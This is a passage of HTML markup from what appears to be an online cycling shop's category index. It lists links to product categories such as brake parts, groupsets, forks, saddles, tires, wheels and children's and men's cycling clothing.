</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1066/Components_Drivetrain_Brakes_Brakes_Mountain_Brakes_Pads_Parts_Mountain_Brake_Small_Parts.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Brakes &gt; Mountain Brakes, Pads &amp; Parts &gt; Mountain Brake Small Parts</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1067/Components_Drivetrain_Brakes_Brakes_Road_Brakes_Pads_Parts_Road_Brake_Small_Parts.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Brakes &gt; Road Brakes, Pads &amp; Parts &gt; Road Brake Small Parts</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1068/Components_Drivetrain_Brakes_Build_Kits_Mountain_Bike_Groupset.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Build Kits &gt; Mountain Bike Groupset</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1069/Components_Drivetrain_Brakes_Build_Kits_Road_Groupset.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Build Kits &gt; Road Groupset</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1070/Components_Drivetrain_Brakes_Cassettes_Cogs_Mountain_Cassettes.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Cassettes &amp; Cogs &gt; Mountain Cassettes</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1071/Components_Drivetrain_Brakes_Cassettes_Cogs_Road_Cassettes.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Cassettes &amp; Cogs &gt; Road Cassettes</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1073/Components_Drivetrain_Brakes_Chains_Chain_Guides_Mountain_Bike_Chains_Guides_Chain_Guides_Bash_Guards.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Chains &amp; Chain Guides &gt; Mountain Bike Chains &amp; Guides &gt; Chain Guides &amp; Bash Guards</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1264/Components_Drivetrain_Brakes_Chains_Chain_Guides_Road_Bike_Chains_Guides.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Chains &amp; Chain Guides &gt; Road Bike Chains &amp; Guides</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1074/Components_Drivetrain_Brakes_Chains_Chain_Guides_Road_Bike_Chains_Guides_Chain_Guides.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Chains &amp; Chain Guides &gt; Road Bike Chains &amp; Guides &gt; Chain Guides</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1075/Components_Drivetrain_Brakes_Cranksets_Chainrings_Mountain_Cranksets.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Cranksets &amp; Chainrings &gt; Mountain Cranksets</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1076/Components_Drivetrain_Brakes_Cranksets_Chainrings_Road_Chainrings.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Cranksets &amp; Chainrings &gt; Road Chainrings</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1077/Components_Drivetrain_Brakes_Cranksets_Chainrings_Road_Cranksets.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Cranksets &amp; Chainrings &gt; Road Cranksets</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1078/Components_Drivetrain_Brakes_Derailleurs_Mountain_Front_Derailleurs.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Derailleurs &gt; Mountain Front Derailleurs</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1079/Components_Drivetrain_Brakes_Derailleurs_Mountain_Rear_Derailleurs.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Derailleurs &gt; Mountain Rear Derailleurs</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1080/Components_Drivetrain_Brakes_Derailleurs_Road_Front_Derailleurs.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Derailleurs &gt; Road Front Derailleurs</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1081/Components_Drivetrain_Brakes_Derailleurs_Road_Rear_Derailleurs.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Derailleurs &gt; Road Rear Derailleurs</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1082/Components_Drivetrain_Brakes_Powermeters_Powermeter_Cranksets_-_Mountain.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Powermeters &gt; Powermeter Cranksets - Mountain</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1083/Components_Drivetrain_Brakes_Powermeters_Powermeter_Cranksets_-_Road.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Powermeters &gt; Powermeter Cranksets - Road</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1084/Components_Drivetrain_Brakes_Shifters_Time_Trial_Shifters.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Shifters &gt; Time Trial Shifters</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1085/Components_Drivetrain_Brakes_Shifters_Trigger_Shifters.html" class="av_nav_link">Components &gt; Drivetrain, Brakes &gt; Shifters &gt; Trigger Shifters</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1086/Components_Forks_Cockpit_Pedals_Forks_Fork_Parts_Accessories.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Forks &gt; Fork Parts &amp; Accessories</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1087/Components_Forks_Cockpit_Pedals_Forks_Mountain_Bike_Forks_Rigid_Mountain_Bike_Forks.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Forks &gt; Mountain Bike Forks &gt; Rigid Mountain Bike Forks</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1088/Components_Forks_Cockpit_Pedals_Forks_Mountain_Bike_Forks_Suspension_Forks_26-Inch_Suspension_Forks.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Forks &gt; Mountain Bike Forks &gt; Suspension Forks &gt; 26-Inch Suspension Forks</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1089/Components_Forks_Cockpit_Pedals_Forks_Mountain_Bike_Forks_Suspension_Forks_275-Inch_Suspension_Forks.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Forks &gt; Mountain Bike Forks &gt; Suspension Forks &gt; 27.5-Inch Suspension Forks</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1090/Components_Forks_Cockpit_Pedals_Forks_Mountain_Bike_Forks_Suspension_Forks_29-Inch_Suspension_Forks.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Forks &gt; Mountain Bike Forks &gt; Suspension Forks &gt; 29-Inch Suspension Forks</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1091/Components_Forks_Cockpit_Pedals_Forks_Road_Forks.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Forks &gt; Road Forks</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1092/Components_Forks_Cockpit_Pedals_Grips.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Grips</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1093/Components_Forks_Cockpit_Pedals_Handlebar_Tape.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Handlebar Tape</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1094/Components_Forks_Cockpit_Pedals_Handlebars_Bar_Ends.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Handlebars &gt; Bar Ends</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1095/Components_Forks_Cockpit_Pedals_Handlebars_Mountain_Handlebars_Flat_Handlebars.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Handlebars &gt; Mountain Handlebars &gt; Flat Handlebars</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1096/Components_Forks_Cockpit_Pedals_Handlebars_Mountain_Handlebars_Riser_Handlebars.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Handlebars &gt; Mountain Handlebars &gt; Riser Handlebars</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1097/Components_Forks_Cockpit_Pedals_Handlebars_Road_Handlebars_Aerobars.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Handlebars &gt; Road Handlebars &gt; Aerobars</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1098/Components_Forks_Cockpit_Pedals_Headsets_Integrated_Headsets.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Headsets &gt; Integrated Headsets</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1099/Components_Forks_Cockpit_Pedals_Pedals_Mountain_Pedals_Clipless_Pedals.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Pedals &gt; Mountain Pedals &gt; Clipless Pedals</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1100/Components_Forks_Cockpit_Pedals_Pedals_Mountain_Pedals_Platform_Pedals.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Pedals &gt; Mountain Pedals &gt; Platform Pedals</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1101/Components_Forks_Cockpit_Pedals_Pedals_Road_Pedals_Road_Cleats.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Pedals &gt; Road Pedals &gt; Road Cleats</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1102/Components_Forks_Cockpit_Pedals_Pedals_Road_Pedals_Road_Clipless_Pedals.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Pedals &gt; Road Pedals &gt; Road Clipless Pedals</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1103/Components_Forks_Cockpit_Pedals_Rear_Suspension_Parts_Accessories_Rear_Shock_Parts_Accessories.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Rear Suspension Parts &amp; Accessories &gt; Rear Shock Parts &amp; Accessories</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1104/Components_Forks_Cockpit_Pedals_Saddles_Time_Trial_Triathlon_Saddles.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Saddles &gt; Time Trial &amp; Triathlon Saddles</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1105/Components_Forks_Cockpit_Pedals_Saddles_Womens_Saddles.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Saddles &gt; Women&#039;s Saddles</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1106/Components_Forks_Cockpit_Pedals_Saddles_Womens_Saddles_Womens_Mountain_Bike_Saddles.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Saddles &gt; Women&#039;s Saddles &gt; Women&#039;s Mountain Bike Saddles</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1107/Components_Forks_Cockpit_Pedals_Saddles_Womens_Saddles_Womens_Road_Bike_Saddles.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Saddles &gt; Women&#039;s Saddles &gt; Women&#039;s Road Bike Saddles</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1108/Components_Forks_Cockpit_Pedals_Seatpost_Clamps.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Seatpost Clamps</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1109/Components_Forks_Cockpit_Pedals_Seatposts_Dropper_Seatposts.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Seatposts &gt; Dropper Seatposts</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1110/Components_Forks_Cockpit_Pedals_Stems_Mountain_Stems.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Stems &gt; Mountain Stems</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1111/Components_Forks_Cockpit_Pedals_Stems_Road_Stems.html" class="av_nav_link">Components &gt; Forks, Cockpit, Pedals &gt; Stems &gt; Road Stems</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1112/Components_Wheels_Tires_Tubes_Hubs_Skewers_Mountain_Hubs.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Hubs &amp; Skewers &gt; Mountain Hubs</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1113/Components_Wheels_Tires_Tubes_Hubs_Skewers_Mountain_Skewers.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Hubs &amp; Skewers &gt; Mountain Skewers</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1114/Components_Wheels_Tires_Tubes_Hubs_Skewers_Road_Hubs.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Hubs &amp; Skewers &gt; Road Hubs</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1115/Components_Wheels_Tires_Tubes_Hubs_Skewers_Road_Skewers.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Hubs &amp; Skewers &gt; Road Skewers</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1117/Components_Wheels_Tires_Tubes_Tires_Fat_Bike_Tires.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Tires &gt; Fat Bike Tires</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1270/Components_Wheels_Tires_Tubes_Tires_Gravel_Tires.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Tires &gt; Gravel Tires</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1118/Components_Wheels_Tires_Tubes_Tires_Gravel_Tires_Gravel_Clincher_Tires.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Tires &gt; Gravel Tires &gt; Gravel Clincher Tires</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1119/Components_Wheels_Tires_Tubes_Tires_Gravel_Tires_Gravel_Tubeless_Tires.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Tires &gt; Gravel Tires &gt; Gravel Tubeless Tires</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1120/Components_Wheels_Tires_Tubes_Tires_Mountain_Tires_Mountain_26_Tires_Mountain_26_Clincher_Tires.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Tires &gt; Mountain Tires &gt; Mountain 26&quot; Tires &gt; Mountain 26&quot; Clincher Tires</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1121/Components_Wheels_Tires_Tubes_Tires_Mountain_Tires_Mountain_26_Tires_Mountain_26_Tubeless_Tires.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Tires &gt; Mountain Tires &gt; Mountain 26&quot; Tires &gt; Mountain 26&quot; Tubeless Tires</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1122/Components_Wheels_Tires_Tubes_Tires_Mountain_Tires_Mountain_275_Tires_Mountain_275_Clincher_Tires.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Tires &gt; Mountain Tires &gt; Mountain 27.5&quot; Tires &gt; Mountain 27.5&quot; Clincher Tires</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1123/Components_Wheels_Tires_Tubes_Tires_Mountain_Tires_Mountain_275_Tires_Mountain_275_Tubeless_Tires.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Tires &gt; Mountain Tires &gt; Mountain 27.5&quot; Tires &gt; Mountain 27.5&quot; Tubeless Tires</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1124/Components_Wheels_Tires_Tubes_Tires_Mountain_Tires_Mountain_29_Tires_Mountain_29_Clincher_Tires.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Tires &gt; Mountain Tires &gt; Mountain 29&quot; Tires &gt; Mountain 29&quot; Clincher Tires</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1125/Components_Wheels_Tires_Tubes_Tires_Mountain_Tires_Mountain_29_Tires_Mountain_29_Tubeless_Tires.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Tires &gt; Mountain Tires &gt; Mountain 29&quot; Tires &gt; Mountain 29&quot; Tubeless Tires</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1126/Components_Wheels_Tires_Tubes_Tires_Road_Tires_Road_Clincher_Tires.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Tires &gt; Road Tires &gt; Road Clincher Tires</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1127/Components_Wheels_Tires_Tubes_Tires_Road_Tires_Road_Tubeless_Tires.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Tires &gt; Road Tires &gt; Road Tubeless Tires</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1128/Components_Wheels_Tires_Tubes_Tires_Road_Tires_Road_Tubular_Tires.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Tires &gt; Road Tires &gt; Road Tubular Tires</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1129/Components_Wheels_Tires_Tubes_Tubes_Accessories_Mountain_Tubes.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Tubes &amp; Accessories &gt; Mountain Tubes</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1130/Components_Wheels_Tires_Tubes_Wheels_Mountain_Rims.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Wheels &gt; Mountain Rims</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1131/Components_Wheels_Tires_Tubes_Wheels_Mountain_Wheels_275_Mountain_Bike_Wheels_-_Tubeless.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Wheels &gt; Mountain Wheels &gt; 27.5&quot; Mountain Bike Wheels - Tubeless</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1132/Components_Wheels_Tires_Tubes_Wheels_Mountain_Wheels_29_Mountain_Bike_Wheels_-_Tubeless.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Wheels &gt; Mountain Wheels &gt; 29&quot; Mountain Bike Wheels - Tubeless</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1133/Components_Wheels_Tires_Tubes_Wheels_Road_Rims.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Wheels &gt; Road Rims</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1134/Components_Wheels_Tires_Tubes_Wheels_Road_Wheels.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Wheels &gt; Road Wheels</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1135/Components_Wheels_Tires_Tubes_Wheels_Road_Wheels_Tubeless_Wheels.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Wheels &gt; Road Wheels &gt; Tubeless Wheels</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1136/Components_Wheels_Tires_Tubes_Wheels_Wheel_Small_Parts.html" class="av_nav_link">Components &gt; Wheels, Tires, Tubes &gt; Wheels &gt; Wheel Small Parts</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-992/Health_Beauty_Health_Care_Supports_Braces.html" class="av_nav_link">Health &amp; Beauty &gt; Health Care &gt; Supports &amp; Braces</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1271/Kids_Clothing_Boys_Bike_Clothing.html" class="av_nav_link">Kids&#039; Clothing &gt; Boys&#039; Bike Clothing</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1137/Kids_Clothing_Boys_Bike_Clothing_Boys_Jackets.html" class="av_nav_link">Kids&#039; Clothing &gt; Boys&#039; Bike Clothing &gt; Boys&#039; Jackets</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1138/Kids_Clothing_Boys_Bike_Clothing_Boys_Jerseys.html" class="av_nav_link">Kids&#039; Clothing &gt; Boys&#039; Bike Clothing &gt; Boys&#039; Jerseys</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1139/Kids_Clothing_Boys_Bike_Clothing_Boys_Shorts.html" class="av_nav_link">Kids&#039; Clothing &gt; Boys&#039; Bike Clothing &gt; Boys&#039; Shorts</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1140/Kids_Clothing_Girls_Bike_Clothing.html" class="av_nav_link">Kids&#039; Clothing &gt; Girls Bike Clothing</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1141/Kids_Clothing_Girls_Bike_Clothing_Girls_Jerseys.html" class="av_nav_link">Kids&#039; Clothing &gt; Girls Bike Clothing &gt; Girls Jerseys</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1142/Kids_Clothing_Girls_Bike_Clothing_Girls_Shorts.html" class="av_nav_link">Kids&#039; Clothing &gt; Girls Bike Clothing &gt; Girls Shorts</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1143/Kids_Clothing_Kids_Bike_Gloves.html" class="av_nav_link">Kids&#039; Clothing &gt; Kids Bike Gloves</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1144/Loyalty.html" class="av_nav_link">Loyalty</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-993/Luggage_Bags_Duffel_Bags.html" class="av_nav_link">Luggage &amp; Bags &gt; Duffel Bags</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1146/Mens_Clothing_Mens_Mountain_Bike_Clothing_Mens_Mountain_Bike_Accessories_Mens_Bike_Hats_Balaclavas_Neck_Gaiters.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Mountain Bike Clothing &gt; Men&#039;s Mountain Bike Accessories &gt; Men&#039;s Bike Hats &gt; Balaclavas &amp; Neck Gaiters</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1147/Mens_Clothing_Mens_Mountain_Bike_Clothing_Mens_Mountain_Bike_Accessories_Mens_Bike_Hats_Cycling_Hats_Caps.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Mountain Bike Clothing &gt; Men&#039;s Mountain Bike Accessories &gt; Men&#039;s Bike Hats &gt; Cycling Hats &amp; Caps</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1148/Mens_Clothing_Mens_Mountain_Bike_Clothing_Mens_Mountain_Bike_Accessories_Mens_Bike_Hats_Winter_Bike_Hats.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Mountain Bike Clothing &gt; Men&#039;s Mountain Bike Accessories &gt; Men&#039;s Bike Hats &gt; Winter Bike Hats</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1149/Mens_Clothing_Mens_Mountain_Bike_Clothing_Mens_Mountain_Bike_Accessories_Mens_Mountain_Bike_Gloves_Mens_Long_Finger_Mountain_Bike_Gloves.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Mountain Bike Clothing &gt; Men&#039;s Mountain Bike Accessories &gt; Men&#039;s Mountain Bike Gloves &gt; Men&#039;s Long Finger Mountain Bike Gloves</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1150/Mens_Clothing_Mens_Mountain_Bike_Clothing_Mens_Mountain_Bike_Accessories_Mens_Mountain_Bike_Gloves_Mens_Short_Finger_Mountain_Bike_Gloves.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Mountain Bike Clothing &gt; Men&#039;s Mountain Bike Accessories &gt; Men&#039;s Mountain Bike Gloves &gt; Men&#039;s Short Finger Mountain Bike Gloves</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1151/Mens_Clothing_Mens_Mountain_Bike_Clothing_Mens_Mountain_Bike_Accessories_Mens_Socks_Bike_Socks.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Mountain Bike Clothing &gt; Men&#039;s Mountain Bike Accessories &gt; Men&#039;s Socks &gt; Bike Socks</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1152/Mens_Clothing_Mens_Mountain_Bike_Clothing_Mens_Mountain_Bike_Bottoms_Mens_Baggy_Bike_Shorts.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Mountain Bike Clothing &gt; Men&#039;s Mountain Bike Bottoms &gt; Men&#039;s Baggy Bike Shorts</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1153/Mens_Clothing_Mens_Mountain_Bike_Clothing_Mens_Mountain_Bike_Bottoms_Mens_Bike_Pants_Mens_Downhill_Pants.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Mountain Bike Clothing &gt; Men&#039;s Mountain Bike Bottoms &gt; Men&#039;s Bike Pants &gt; Men&#039;s Downhill Pants</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1154/Mens_Clothing_Mens_Mountain_Bike_Clothing_Mens_Mountain_Bike_Bottoms_Mens_Bike_Pants_Mens_Rain_Pants.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Mountain Bike Clothing &gt; Men&#039;s Mountain Bike Bottoms &gt; Men&#039;s Bike Pants &gt; Men&#039;s Rain Pants</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1155/Mens_Clothing_Mens_Mountain_Bike_Clothing_Mens_Mountain_Bike_Bottoms_Mens_Liners.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Mountain Bike Clothing &gt; Men&#039;s Mountain Bike Bottoms &gt; Men&#039;s Liners</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1156/Mens_Clothing_Mens_Mountain_Bike_Clothing_Mens_Mountain_Bike_Tops_Mens_Base_Layers_Mens_Long-Sleeve_Base_Layers.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Mountain Bike Clothing &gt; Men&#039;s Mountain Bike Tops &gt; Men&#039;s Base Layers &gt; Men&#039;s Long-Sleeve Base Layers</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1157/Mens_Clothing_Mens_Mountain_Bike_Clothing_Mens_Mountain_Bike_Tops_Mens_Base_Layers_Mens_Short-Sleeve_Base_Layers.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Mountain Bike Clothing &gt; Men&#039;s Mountain Bike Tops &gt; Men&#039;s Base Layers &gt; Men&#039;s Short-Sleeve Base Layers</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1158/Mens_Clothing_Mens_Mountain_Bike_Clothing_Mens_Mountain_Bike_Tops_Mens_Base_Layers_Mens_Sleeveless_Base_Layers.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Mountain Bike Clothing &gt; Men&#039;s Mountain Bike Tops &gt; Men&#039;s Base Layers &gt; Men&#039;s Sleeveless Base Layers</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1159/Mens_Clothing_Mens_Mountain_Bike_Clothing_Mens_Mountain_Bike_Tops_Mens_Mountain_Bike_Jackets.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Mountain Bike Clothing &gt; Men&#039;s Mountain Bike Tops &gt; Men&#039;s Mountain Bike Jackets</a>
